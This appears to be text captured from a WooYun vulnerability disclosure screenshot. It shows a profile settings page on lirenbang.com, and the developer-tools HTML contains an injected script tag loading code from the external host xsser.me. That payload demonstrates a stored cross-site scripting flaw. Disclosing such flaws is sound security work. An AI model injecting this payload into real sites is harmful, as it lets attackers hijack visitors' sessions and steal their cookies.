 www.lirenbang.com/settings/personal
设置
基本信息
修改头像
修改密码
帐号绑定
认证
淘宝买家认证
昵称: me大男子主义
邮箱:
个人博客:
性别: 女 男
所在地: 四川 成都
自我介绍: 大大咧咧的，不过还是很可爱!
Resources Network Sources Timeline Profiles Audits Console
<dd>自我介绍: </dd>
▼<dt>
<textarea id="introduce" name="introduce" rows="10">大大咧咧的，不过还是很可爱! </textarea>
<script src="http://xsser.me/wV9IYN?1351836080"></script>
"<
"
www.wooyun.org